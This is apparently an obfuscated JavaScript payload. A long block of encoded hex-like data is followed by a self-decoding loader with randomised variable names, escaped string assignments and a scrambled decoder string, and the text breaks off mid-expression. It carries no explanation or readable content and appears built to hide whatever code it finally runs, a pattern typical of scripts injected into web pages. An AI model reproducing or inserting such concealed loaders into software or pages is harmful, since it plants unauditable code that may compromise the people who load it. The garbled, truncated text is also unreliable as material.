3Z620Y0R275e1,09a1f9bFZ70d24aB42489K838983e75ee27YY1784F15ecb38Y5127fec59Z633Y0QD7YX754c14aeb2696e29f!e78XZ48BXX94a!Y7dX452b02586_668ZFf9Y72390FF69c837a9ce8Ff715c634Y8128ZX862Z6389Xc476f64eBD35a6H87BX747bfe09c)F7BD750BB209bB563dd40692388f170DF49Y5138YF018DB33YB217eY659cf3f5Y1689f3,eBX349X%77Df05c92F2a0DB1497S471de4Bb82592FF6Zd946B3208DFY83X389f35ccc3aB4XD26Y91683F05Dca37a4117XXB58Z5329FTc952a9c162DDD53b534Y1d82ad652bf2e98f766d8-abd2b89P1718D164fd23fYZ1986F360cd3aY71481XX5bc835Y2(f7ce972~482f153ba3096BX6XX446Z53269bb67e350BF2988f7699B4ebc1Y92b13Y73F663D03daa1784f15Xcb38a5127fXZ59Z633Y0Vd7aX754c14adf51ZBX292N86aX9568ddf9d%b69X1_Bb92d92F464DXfb84X351Z929ZB3dB7ec25a81582XF5Zc936Y3107Dea57Z4319e_b78e552bf2c99N673FZ95cd45b84Yc11e97GB67e15569DZ43X371dc38b81685F45B8522YB*d87f45Zce3476d67ZB42Z65X855Z22F9ZR976e350BD2a97H471de4Bb82592ff6Zd946b33cDD189e1941f769D149YB1090ee16c846Y21c90Y456cc3299UZ77ec51c73a531776ee4f74249D!878e747B72197|96ZX6426Y1999~467D93db8253FXD67Z73Fb92083fa208142a31787F164c331Y21Z30f258bb29a3117fD953b6289aG026ec4Fc22c47&[base64].774ee?9c9329c127Xe053bf314b=877d742B52c8Bff798d3Bb31d88fc60ccF5b91890F116dc3FB21Z37f761c32ea1!b7Be2SZZ72B98I4809Y48Z2254e~Y6YDF47B23092UZ68X3!b86e694cfH88BF865d23fac1986f360cd3aa71481XX5Bc835a22B8B2Ya81779X056BZ%23BBX2b98,572DF4cb92693M06DDY47b4218Xfb68d55Xf06eDD3fa61Z82aa5Yd032b11X55a753cf3ZYB1574e355873aa8}67X9D265FX24fbc2996R370dd4aB72491FX6Bd845B21f8cF966D340YD36ZB3db7ZX7eF456d54279ZB89f755cdF7Y5197Xe050ZYe770ZF3eB515B729a3D81194)16eDB48b5228ffc69D643B01d8Yf764D13eab1885F25fX881b931b33Za61Z88ea5dZ9X879&782X550c4X356BD4bX947B9279FFD68e654be1X62c268a01851D441YX1b88F562ZF3cY91683f05DZY37Y4117XXB58c5329F28c9G482157F9a4Zcc3193]d7c9543c11F91ff77d540be2a44f563X13Db1218FYZ5Dcb47Y11686ec588142Y0Jb7dF058BF2YY2c374e25DZ02B9F11379858ZB32a0fe739341bf1D8FFD75d33Xbc2a94F46f95f6a41e81YY60d237b0)Z8BF964d42FYD1b85X5Ndbc33a9N67Xed51c336Y2bc7DDX44Z4DD9aI96DX050b42Z8eWc648c4Za9148ZXX5Zd040YY2294B415d13FB01283X45c7D3Y9Z1677ed5Dc526Y0%271Y5_6Z62590.f79dd55Z7db8B#46fdf48b21791F36296f7Y51f82YB64D440a6d98DXB65cdeda7)87DXF62BZ31Y3P371e555BF37Y9bd70X953BXde9F(06a9245BB2e94f761X143B62282fa1BZZ3Yb51883f716D3389X1D7ZB22D8D3B76af329F@c79X653c02D9Y?774e14ebb2895{26Fdc49d232D14fBX2087FD63a9e265d23Fac1986f360ZD3aY71481ee5bZ835a2JF7c.5971584e64dZ32951!177D958Z5FZ4XFY76e352BZ1b8Yfc2eX14fad2544cd=689f663d03Daa1784f15Xcb38a5127Fec59c633a0Kd7ae754DD72X45e75259bfd7ZX92072309eFZ749e4ZZ02587F7718e1776X65Zbc5Xd04a7fB83BY81582XF5Zc936a3107Dea57Z4319XJB78X552BF2c99:68f2860D848db4Yba2048D967X541b52593FD62d84B64D73Xdc6Dc63Xa82092Y634D340af1975XF51c0%464=a42BYF376X350bd2a97Q471de4Bb82592FF6cd946B3208Dfa67D441ZY6ba621Y72581FB57ZY39ab1137X558c7379DZ576X462BX32Y2107YDF55Z8e19b=07cDD51b32b95J56aD942bdX344-8638B3bB42092P06bDB36b4cd93F669d3eeae1781F763c538Y4c384e55cZ63998{62Be159B7318D[d6FX9456d2d97^66adc4FBBd599f870D1f6Y61f8bfe60D246YD208ba55BZD409e%D85e161c336a2cd2XDZ5dZ9319Zfd7DDB4770318FRa78DY4ZB2e445F56eD949b81888F268DY3db7133bF96ac33Ba51D8fa351d03dYZ1672ec4XBDf152=07YDD!6Z52594;f73D5536X2X9cF66DD444B82287F56f8a4Da51D87XF59d93Bae1a39FY628032Y81Y89F3537b2Xa1:386X84XZ93650K37FX547Z5279Y]666DX48c03246F46ed1FYBY2991F36DD144B4ZF8cee68c93fYF1778F254Z3F974d482BDF679X653c02D9aK774X14eBB2895~26fDZ49B6239019791896&567ce44aaF029ac1986f360ZD3aa71481ee5bZ835a2JF7ZX956c34ZDX5ccb2D94}a709848BX209FUc439541BD2Y99V362D143752896F46Z8B144dD03Daa1784F15ecb38Y5127Fec59Z633a0@d7ae754c12e9b24B92BY5BZ6Ze244c33067b977X543bbe593+76ZZX3eb8d55Xbd2ea3!3Y51791Z6ff82ef5cc936a3107DXY57c4319X;B78e552bf2Z99N673X04DD66FY71f922098K171X849YX2497B0238a26B2188dF466ccF2922189f662D24176d67cB42Z65X855Z22F9Z:976X350bd2Y97~471DX4BB82592FF6cD946b33ZDD189e1941FD6dcb3dY72290FB57D7355d1d7ZX55eZY30ab1832XF5XZ82aY8M381X356c2X192!078e151c8298e#4779cFDba2993P767ZF3d65158XF969D838a81288fa5DD7335BID83e61Zd13Z9b1530f15Zb82D9F}779df11722a9a%87Ddf45b1218cb475X03Zb62888f46e95f6a41e81YY64Z53aac1f79XX607F3bY7?d82X95bZ1e7a8,671X356BX2590@829e958c02d99_9789151b02a9bfb62d14Z66278Fad5FD547B62080a86eD144aec985f557be38a01X72F254Z73352.Z6df14FZ029Y7ff7Y9455B62048Q876X13dbd1B8af9608a4dY51D93F018D4385F2588FB6580419FWY7ZXF5DZ7379c1b2Fe557ZZ28Y31177DZ52c5XZ67c775B0e96Zd946B3208dfa67d441YX1B88f562ZF3Za91683.c6c#b89F85ac1379De31Z9FHZ79e653c02D9a^774X14ebb2895O28beb8DFF79aeX76YD744B11e8Bf865D23FYZ19a2=2a41690c5FX81XX5Bc835Y2Lf7c*5651675X05ec0339FDZ1582@572df4cB92693R089db54Z121b749YZ2a95|36eD23bB6d074XF17b736b0217da545Z42fYDKF82ee:D87F472ab2X9B;875e24fbc29B256b5209X.073DFfeYX2486?572a9FBB62292S160D640aa1d3dY856D4389Dd682e452Z236a3(975X06495e79b?d70XX59Z73296FF7Ya149b31Z8Zfe70D6FX87Z043B01D8aF764D13Xab1885F27b1082fc13c3399B1a87be10be37a31670e557BB3552DB1497)471de4bB82592ff6Zd946b3208Dfa831c86XF5FZD47621288XY69d6Qd5F1d7Ze765Z73aY6D27Ye44Dbd2BY5c24B84@774X14ebb2895?[base64]{F7fX610D12F9aJc7fXD57Z72cYBbf7fe852c83496J975e7K1YF1X9Y{475X2fcB62b8fU466DY43a9d187F95Zda45B31e92Y669c53Fae1077e25acee8YZ}B83X4O9BY2895|d2aea49B4329a%Y25D757BZ1X98N769e03F83X391ZZ_588F562ZF3cY91683f05dZY37a4117eeb74d47ae44DBD2BY5de179aU774e14ebb2895L26FDZ49b62390FD861B8DV71eZX44Y62592Z91bcf41a4228dfb66ZY33YXd57cf458c0eb74YD309dUa77e451be2B98)572df4cb92693+06Dda47D062e04Fb1188XF41cZZ42a42390Z719ZD3fY2208Bf964D8F99Z?785X4Of98D154Z12e9B(875X24fbc2996R370DD4aB72491FX6bd845B21fY842b31Y40V06cZY1163DZ49B756D542a11d89b258Z22BY31879e14ZZY2Y60.972e24Z75X08eQ67BB1?3962089U176d73fYY2888B051cf3YYZ1F8dF767ZZ4b5fFF88F268d436a91587Y11b7b10a4157FX55db72f50[[base64]{e7Df82X8e346ZX41Da0Od7ae754Z12e9B=875X24FBZ2996H370DD4Yb72491fe6bf495d042DB46B62585f55fD547aa2480Y85DD142ac128Ye45Z7D37981272X550c52Ya0132Zec5fZ63492=77aY0}1b3278DF876e14BB71F86b065cf38b02586YB6aZY35YX1e7Df91F80419f1379XX53bf3198Mb7DX1O9Z62f911170e656BX3157b875d353B51X94I720D248YX1588f368cd43b6cf8ff862d844Y61985f71d7X2Za6I932X751BY32a7@870db59b9X18fP969e15bZ3258Z=923d94BB02985;472DD4Da82694FX5X94^F6F1D58911481XX5Bc835a2!F7cX956Z3309dOY77e451be2bb414B331Y0*[base64]:383ff59ZX3X5FWD87ea13Y5FY7D1681ee53ZD2b9aZ262XB55cb3799*Z78XY.47Xde7a^671DB4dB1d999;76fDF3fBYD482FZ5F883Xb02581F76ad242b6ca84X55fBF329D1277ed607Be69FNf6Xde50c2286bBD74D65cc8de49%d6cd451b2F446c52X9Bfa651a84F560ce477Dcf4Db72483(c45c835Y2_f7ZX956c3309D.Y77X451be2b98,572df4Zb926931ZB5ed65e666X23cb12142B51cYXM3861f8Yf75cd634a3e747XD259dD659Z633a0[d7YX754Z12e9B)875X24fbc2996G370dd4ab724ad4e89F989]860da3cYB1740f227ZY43ae1B80fa58c7efac1577F756cc3cY4173D9e5aZ5339b+274da54c12599BY79d955YF2494b575de48be2Y8Zff6bddH3641a8ZFF5dD13XY8137eF4678036Y81D79XF62ca3YaeZ27cDD57b72a95;Y6fe5587dde8X}d78e64eB91e98b372d246a8288afd69db3DYB1F3ZF657d131Y4HF84e95FD2f758[680e3@cbd27Y7Q13ade59BD3793=928da50b61D90FB70d54BBXD797MY71df3dB2254dc828D6114aZD3YY71481XX5bc835Y2+f7ZX956c3309d;[base64]#868X244B3e992fb6bD5fe69178F#43Y8c1Dad1f7fF95BZX33abZZ6ceb65D6369dVc87Y142Z02B9D107eX858BD3c50ZY2ab945bf2994?66c9240BY1d46[361e647ac2295ae6XD741B72385f864d6f25d1686X555Z7399FX234eb4dD33f55Z084e34bc8296Bbd3Za51271dc91fb6ZD745BXf446c42X9bFY83bc3fac1986F360ZD3Ya71481XX5BZ835Y2%f7Ze956Z3309D(Y932Z64dc51e153B32d8fU267DFU0a01F99]Y6aD140bbd548YF3eZY44YX198bf133933971X922Y5127Fec59c633Y0PD7Ye754Z12e9bJ875e24fBZ2996(370f99Yd547X050b0D887F36dD742B41Y40J069D349B5178aF6688XefYF{X79F862Z2eaa7:58aeb50Z63952*66Ded4bca21Y6BY70e255b3229af676D84bb7294fB063d345a51F81f459d1f2a01a7Yf26cD4369D1a34F15YBZ3c9b1181e95c82e3Y2P271ec50b2329Y~Y7X9242bb2696ff69ZX48YY1941P174db49a71c8FB516Z43ea1ca8XX952ZY3fY0c57Fe05aBY2D98)d72X85b74229XGb74de45B03092!571X3Pb86X694cfS88Bf865d23Fac1986F360cd3Ya71481XX5BZ835a22b8B2Ya81779e056BZ#23bBX2B98L572DF4cB92693,06dda47b4218XFB68D55eF06XDD3FY61Z82YY5Yd032b11X55a75bZD30YX1987F266872a9513729d265fX24FBZ2996}370dd4Yb72491FX6Bd845b21F8cF966D340YD36d041Y8ZX8Xfa589ff16Yd745X463d02FYB1740e34FZD28931375X854812a93R36D96&1YF279cD224b440be1984~466D94564_583ee60d341YB1B80ff13B33Za61Z88ea5dc93b55cf2fZ84Xb7359eM678DX.4be1f99F96cd74cb1279Yb373e64DBB198e}11D8841B11080F264caGD5F1678FX6Y80ebafPe76f35496e867D03D9c=7bc2697*270X91F71XF59Z625aee76Yd744B11X8bf865D23fYZ1986f360cd3Ya71481XX5bZ835be578fP77bL785X04bZB2dY0QZ2B9X}597ec78fe67e54XB6288Xd030D6]X86BF42af1c89f663d03Daa1784F15Xcb38Y5127fec59c633a0=d963772ed73DZ5aZ32B9DO329X344be1e91fc71D64cbfd898]b72X03eB3264ZYD70d046B5237Zf415c53B9D1c89F55Fcc3757147Ddf5fbe34a4:Z7fY5I6B824Y2fd68X84aBD2989^122DZ4bYB1F8ff51dZB47B41d87XX59d93BYX1a8cb213d341YFMB79XF627b31Y3U87eee56b73799!Z789757ca319FFD72X5HB6Z1a94F720ce4DBY1994)[base64]%D7Ye754Z12e9bL875e24fbc2996=370f993G46b9151BD1B62B42D9YV8a72693F26eDY]3YD1D82F168D6389f1c44XD56Z63059c472ea5f95e77X^X73e259c72990|D27Z846b12396|46eDX43c2D650B043d63Za9253eec66c9f2B6+d8beb5BZF42YD-c34ee4FZ9299ZH77ZX157cae3a3167deb49BX314dB871e140b02294FY3D8F46Y82e9ab01Bdf3Xa62384Z61897-06dcc37XZ56Z732Y0194Fa11F89F655DX179a^774e14ebb2895%26fDZ49B62390fd6ad744b11e8Bf865ee87bf37b242a7168Dfb5dc4415Bce35d564cc39a21Z30Z052b82D9fda3ae01890Z94cb92693_06Dda47B4218efb68d542af1Z89f663d03Daa17Y0417Zf184ea57d3XZY6|781e154bf3499:F829B5Bce35Y3}176e9Sf70348bG969d94dc02B8ab260X14Db52081H163d64261218YF46Yd638YB1789YF10cf2f98103eF254c52Y52137Xda49BX299bG127e44Daf2F8XH474DZ4F75d695ff72DX3Z64208Xff61d23bb9!d8dXF62ZXed9B137Bf060Z43Z9DTF82a8U9b73194bd7DXZ54Z12Ya4B868da40B52746*969X043Y91D8Df76FX1F5b61e8bF56991%Z6c1a558X117eXB58c5329FHZ79X653c02d9YN774e14ebb28b111b02e9dFF66DZ4288c144B11e8BF865d23fac1986F360ZD3YY71481ee5bX476F463Z52ca2)830X056b837Y4db2De153b6349F!D78XZNdb01B99f823YZe568d542af1c89F663d03Daa1784F15XZB38Y5127fec59Z633BZ56Z72X541480DX2577f05Dcb6Ye956b5319Dc676D63FB71d98!660X03e741D86f66089F4Y21Y8FZ517b4349d1536c863d12BYB%931D250BB2DY0}X78e84dcce05Yba57e650be209Y(97b8f49YY2484f762D73Zb2253XXZ66c9f2ab158cFY5Zce345a1780e262c137a7IF829X~9c23291*173e54b8XX097F97fXBS16Z308fF774d51769X851BX1d883dY71883F16aa0f270DY47a62f68XB58Z5329fLc79X653Z02d9Y!774X14ebb2895=26fDZ49b63fD81088![base64].c7FY5~6c7259Bfb75e8R1be2Y9a~963db4F75d68Ff55edd3c641e7Ff959cc37YZ1187FY13d33ZY61Z88XY5DZ93b61Z270XY4d7626Y5107Xe651B6304bTa6YDX40Z02295^173d543B7D48XXF69c93ca71c81f76a8331YD1a83XD54bf3fa11480F21Y95f5Y3de179Y:774X14ebb2895)26FDZ49B62390fd6ad744b13a9a39B72688XF65cb114aZD3Ya71481ee5BZ835Y2^F7ce956Z330B919BB2DY7dc1598{572DF4cB92693Q06dda47D030D244BXf32Zaf1Z89F663D03daa339344a3)e8cee61ZD*Y43B033a0{D7YX754Z12eB7&982XF4FDF6Ye24f703199b745d452B42793B252D13ZBY1c8Ffb1Y94H17Fb83Ba81582XF5Zc936BF63c22DYB+d80XZ_bbb3193127FB6#8b6348XBZ27D553b71Z55H163d141B52288f45FX314661492XZ25ZD37Y01082F45Y82&b44Z734Y1NX7bX855c22F9Z}976ff94J6809747BD1F9e.b429442bb279aF469DB3fB9D65f981B88f562cf3ZY91683f05Dca37Y4117eW7a0D732e85096e896146Xa74Fb92292#476dc+48dGe8Xf767X9fdbe2644e15fdd4ZB31791YZ70ZF47a8cd63f558d641YF1a8XYF3Bc12Y9Y!Z7Xe4[aab2994S679X751Z126a5b94bXB50b22c9bW740YY&YB0X760991Z89F663D03DYY1784f15XZB38a5127F&[base64](X47ca37Y4117eXB58c5329f?Z79X653c02Db6487429Y0G06XB2N47e1f98-477D140BXd944F46Ycc4bB8ef41ee6dD4F3Y22188b460ZY35a31Z37Y250ZX3297D07ZDX4Zbc306Xc04ee753c6208F(d26b752bc2994B445cf55b41Y83fd1cBZ45af2591F366d2445X1F87a556Z83f9c1b86f3[dD336Y9132eXB5YZ42Z94FF7D982197229Xb76Ddffe9f279af5678c2Db51781[63696357Fb83BY81582ef5ZZ936a3107dXY73D375e76196ZF52bf2c99;673X04Dd636e746b12F91I470ade669d643b0399944Y51a8Zc9!26Ff25fcc39c2148dFY5aed83f062c03Y55ZF3Zbaf376X350BD46DD53Z03290~Y25X44eb81e63b563DZ48bb198fT264d63BB1D15a931683f05dca37Y4119a2fY11B32e258BY39Y6dd2FDD56Z2358FJ476DY5471FY33B62390fd6YD744b11e8Bf865XX83f56F8636ac,X8Dfa318334aa1789e7618930Y8MZ749F2861e451be2b98*572df4ZB92693(06dDY47d065d75168188ef06Fdc1365168Zf96BZ9436b^X87F1149dd659Z633a0_D7YX754Z12e9b,875e24Fbc2996[370f98X|07a9141b71998S53c8e3Fb52294F26c9440b0158aaa336ZXF5cZ936Y3107Dea57c4319e;B78X552BF2c99L673X04Dba43dd4eb5DB9bM765YZfe77e452f170DD3ZB8244def6Yd441ac107a*05fc52Xa81a83XD63cf31Y41082aa55c52a9fcb74e74b73de8Z{479YF_1902B95%[base64]#363O577F1265fX24fBZ2996_370dd4YB72491fe6bD845B21F8cf982235eD267D743B8138df163c9XFab1B7de45eZ64498187Yed59ZBe5Y9U880e1K6BZ2e9B}97dD555B7318DB576D43FB12492FZ6cD15064248Df76dd93bae1Y8ca667Z82eaec778F357D12d551584ef5Db72c9eFX6Ze34971259DQ77cX64778D995[365DF3bBB1d90FZ5cD4F5Y7277fee62cf35abND7ZB011BF399Zc585F35Xba3Y98|776DDL7Z73691FX6DX8557dDZ65f723d84FYF1d61B366df4cb52559bb28DD4YB7DB80X857Z630aa1780B052cb36651375XZ5Yc32960X27De754BFXZ70fa80DF45YX2854e770DY50BZ1e91FD6F98{c74e553bd2Z9Y~976dd49B82297fb5bZ687X15fc12ZY8de30da4aZ1239D(72b9655B52967b972X04DBB1D93f7718Z47B52585F35fD946Y6203DY868d648a8@X53Y553ZZ36a6164bf553c13997c12ZDY58BZ215a&668d646BYf84aeb6BX245bdd692&56F8Y1Da51483XD67d43d5F1Z7aXD5882{b7D1682ef53BX3Z55117d9Z2Fb72695ff79X64f8Ded8ZD641a14F8ac346b3208dFY67d441ae1B88f562cf3ca9329234a620558e117eXB58Z5329F]Z79X653c02d9aV774fd92J47X9545BB1D9ZK9409243b92698f670983bB41e41ZY%386F360ZD3YY71481XX5BZ835a2|f7cX956c3309D26BFF86Fef80X148bddf7afa7cdc47ae2e90{36Faa,ab0e960991Z89f663D03daa1784f15Xcb38a5127FXZ59Z633BZ62c6&53eZ12X9bN875e24FBZ2996+370dd4Yb72491FX6BD845B21F8c15b21c5Xc95b873ZB31381c517ca43b01989bd1F8c41YX1B3Fe25Dc7349F+36dF352B8219Bc86ae34X70F970N46fD418781761ZZ2cD64082BB3XYB1885f25FZZ39a61380XD5ac734Y1{X7bX855Z22F9ZJ9922f99db46d8#[base64]@06dDY47B4218Xfb68d542af1Z89F663D03dYY33d03a7Ze779a55ad1319FX335YF50c935a8K271ef(a93-59X+a7Dd746Z4DD7FVa40Y03f89F454FX68YYX366d340YD1Y87f461ZX3BY81582ef5cc936Y3107D|[base64]!0b52Z8cFY3X90Qabb1Y94%565ZZ3bb6D25BZD6cd745YD1838D861c540b0K785X5@D9e2ZaaJ67aea58Z2279D1045Y5448XF959*36dYFX86Bd845b21f8ZF966d340ad1a87f461ce3BY81582ef5ZZ936bf5Zc6,873]531e65dBD2b6fZ13bXZ4bZ53696fd6Ze7#38c^897F76bDB4169F793V069d33Ya52587FY668516Y4227Xf262d03Y9F1588BD1dBZ+671D17BX52760e350BD2Y97O471de4BB82592FF6cD946b3208Dfa67d441ae37D43e80XB7dY95Xd535Y3X739b364c33dae.e75X45f7b}476Pc7cXF4b74:a9Z:17ad655Z32e9ef977e54FafD777&06aX04cYX218DFF3595347Xe949F35D9fD85Bc835Y2Lf7ce956Z3309DNY77e451be2b98]572DF4cB926af4Zb6F863f521d64Dad1b5fb12bDZ3bB52686XD5cd7f37cec61a5187f199a:97bX95BBFX780+66fed56BX3096BZ5Zdb55c6268Dfc77ad{Dacf661c16bD51750D340YD1Y87f461ZX3bY81582XF5ZZ936Y3107dXY73D386ea2962X552BF2Z99(673e04dba2794{[base64][base64])370DD4aB724911YB721639Z1F8Zf966d340ad1Y87f461ce3BY81582ef5cc936a3107DXY57Z4319e^B78X552DB759949bf21Y0&D449647YF2X48FB639Z49aa2650FD5eDZ42a9234bec64D9F45f:D8BXF548D35a3,B78X65c98XYY91484e1Tb94FF5F{64881P471DX4bb82592ff6cD946B3208Dfa67D441ae1B88F562cf3ca91683f05dca37Z064ce2Za6X344b71d8XF65FZ062X850Z8X17ac728B84YB8309XT46aX746c41850b146ZZ4YY62484b819c03cYD;f7Be96bZ6Ua6Y1B85X35d9YD356Z3309DKY77e451be2b98?572df4cb92693=06dda47B4218eFB68d55eBX68d2144DD03daa1784F15ecb38Y5127fXZ59c633a0!d7YX754c12e9BJ875X24fd875df215YDD4ab72491FX6bD845B21F8Zf966d340YD1a87f461ZX3BY81582XF5ZZ936a310993357M77ddf5eZB}254G56Dec%6B9215Y(a6fX34Fb3dd48F674d83D761X8cf461cf4581D392fd6dZYf47de848ef316YXD5Yc734Y1,e7BX855c22F9Z.976X350bd2Y97:471de4bb82592FF6cd946b320a93b671c93f361Y5F7b61488Z32195!670X14FBB288XFD6BDD48Y1]cba389cP13YX648b6269ad82aB843bb2849da75DF4cB7d768F278d73da6203fDF68D248b41689F567812FYFc840b4258fe96Ddb30b42187X463d143ae{790ea5Xcf39931785da5Xcb318e^D7Bed58cb2bca144DD03daa1784F15Xcb38Y5127FXZ59Z633a0GD7aX754c12X9b.875e24fD838e24Z8Xc74Yb72491FX6BD845B21f8ZF966d340ad1a87f461ce3Ba81582ef5ZZ952XF599bd457c4319e(b78e552BF2Z99:673e04Dba2794V16Xdb48b5228FFZ69d643B01d8a13YDd181f759D8457ZZX7Fe76680339BD479XF64Z034Y412749eR9B73599fe37df4DB52290O6429453BX2e8bb53ea9R9B0f22BYX1b88F562ZF3ca91683F05dca37a4117Xeb58Z5329f]Z79e653c02d9a[774X16YFZ28DD54B42266B870D146B62b93ZB62DD47B41F83XD73D238a11B5af669D53Yaa1780b052cb36751685df54bc27a5DB54e656c7289e122BY510b32Z96*126Y0]B891791~4708X~873W07Xf15c86F19F1d81e61fZB2d9BIb7fbd[F9f3495UY7a9B2cZ7319X]929BY44ZY298fF8729131BY249Y,668db47b9d55Xf16cd643YX127c+261Z730aaX985F864Z939a6*f3fX15Yc5I161#04Y83T673e04Dba2794[16edb48B5228ffc69d643b01D8Yf764d13eab1885_X6e1882c4fd80ed5aZ734a1[X7be855Z22f9ZI976e350BD2a97R471DX4bd434e74B8ac346b3208DFY67D441YX1b88f562ZF3Za91683F05de646e555Z23d9D1885bdF679e653c02d9a@774X14Xbb2895;26fDZ49B6239019B8189ab161d739B8255cYX6ZD536Y9VX86b460ZY3ZY61B37Y250ZX3297d07cDX4cbc306XZ05eX748BB2098b973D844B61b47(06Ydc46BBd760991Z89F663d03daa1784f15Xcb38a5127Fec59c633Y0%D7ae770O22ee35aBY286ZBX71XY57Z03064c633X855c2X68bF362d13bb5228Bbb5dd641701e80F765ZX346bXD88f25FZYf77B}58Bea50B9335fF27Be55Bc7299Z[87Ya3177Ff05ec837a51481e854c32dY2|666d192XZ6Ycc37B3e93be555cc2ea81236Y160Z03472Z47DXB58Z6289e_27Z9752Z03090fe6YX451B12B48b361DF43Y8X18DXF5dZD417Fd162f862ZF3fB4ZY8Zf711cd3958eb73e251BB35a2@B2fb823bdX191|769e8558Zde8ff7659043abX48YF261d03YB4218YYX19c745a9.e47ef5dZ532Y01652Y463ce3e9BZ54XB919Z0]26Dcd6ZB6XF72DF4Zb92693Q06Dda47B4218efb68D542YF1c89F663d03Dc6588439B0107eZ214Z740YD1686ba1c892Y9Z]282a95fbd23Y3;F6ae6537e2099G433b62894Lf8eP857ba419DFB66e541DX-999FD54d34Xc3F15c1d77f557Z23X74c670X057b9339Dc12ZXB4bbffd4F:876X351B3298d)722DD4bbb1B89F56fdc3ZB6d33XXZ6Yce336c187aX858ZZSa5cea83ef5cc02bY9Z286X55DbeX3a5102Ye652711593F979X520BZ2948D13ZD6faYY2082U16ea5F7a8107Xa95ZZ4fdb41278F864bf3BY8Z732e05XZ22760:[base64],B77e91286ee5FZD37Y61483F057c3329Z1175D540S15Bd93bY62258YY54Z43b9D1781Y510cf2Fa3e133XZ5Yc73597:d71eb_6Z12f9FFF6DD953c0209Yb722D04Xb21750FZ5eZZ3cB0XX40D167D13XYX2339FB66803ca8Z768f857cf3c9Y1431ba25bfX393*96bea578XX091F9679245adX69Y{a69e14XYZ2643ae5ZDY3ea3dc84F25ac735abe739f863D3305YX34XYX5597S262}14b84J774e14eBB2895-26FDZ49b62390FD6aD744b11X8Bf865D25bXD19ZX45Y51357Y95ZD542YB1b4FB11Xd340add176de4DBZ26Y0{[base64]:922e645BD1X43@5708a46B2D16aF466d037a3F587a8319Z365aLY80e261ce?557=870DX_9BZ245D@973e54fB62294S6279240BX2287Z068D63XYB198fcb1ddc47B7143XZ73292397Be646e52F68eb58Z5329f.c79X653c02d9Y@774e14ebb2895.26FDZ49b63fd1FDb22989f73b8D40B9268Fff3395G2b72491B55Yc231a0#Y84f15Y8Y2ca5103Fed4fZ6349dJ33Ybc57Z12e99c64YD45aB91F88I22XZ14Yb42a96F86Bd74972e64XBF2D97.674X350b72392fc71D535a061BB399b]682B8Lab4249BFD77e1@5702f8fM341934ZBY2795f76DD14B66218Fff5FZD39B32080FY178230YX1277b05Zbe2c9c104XY031Z7319XPe83995bZ6X09cG827bd4fZ12f89fc74D0496bf45Ff91Dcd43a52491Z81Ycb33Y1ZZ7fX720c93bad1B75e860bc3557Z270XX52B7F098&66edb49bfFB4D%c77e7446Xf762Z269YB1676155F981B88f562ZF3ca91683F05Dca37Y4117XXB58Z532BB1BZ727Y9de179Y)774X14Xbb2895{26fDZ49B62390FD86X688FY74a9e265d23FYZ1986f360ZD3YY7149DFD9f118Bc0F97Ze956Z3309d.Y77e451BX2bB449BB354cfc72d453Z0F749fa70DD4fYD274fF16BDD4aB21D3fZ8:[base64]&13597(4B92693b75cZ433a2|c86F35c8c2ea71241ef51c8369fV53cBX59Z3309BZ84Zd65cbb218Y?430c34cb62c98fa6Dd94B74X850Z12f99*876e552b92594FX73D737Y263bd3B9dW884ba-Zb6269DFF79e3&7723191{543954XBZ2997F96fd34d682391.161ZF3Bb52282FZ19a2179f*e7DX761ce3775D574be*DD6e770W22Xe35aba286cBX38e655b9338bFY7D9X4eBY248Xf5788e17962589-35bZY4d61fe8aF45XZ54878D877Z110D9ea73U531X65dbd2B6FZ13bXD4Bc52DY0c776DY,XZ1209YOB6bd2416Bf477F56fD74a642084YB4bca44b5157Zeb2f8f2e78e343f12Z65X855c22f9cJ976e350BD2Y9720802294Re437Zff6Zd946B3208Dfa83X385F771a6DF62ZF3cY9329236YZ198BX9639cD542Z5329F;c95X760cd2dc448ca2281fe7ade52c3DZ56c3417Yfd6ad744cd71ce4Yae2293YZ6cD8367Dcf48B523c241aeMD89F51ec63Z64VD839f2893f3a4V17de155Z6FD36D535d54fB133659X3D9D43bc228Xcd)66502651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\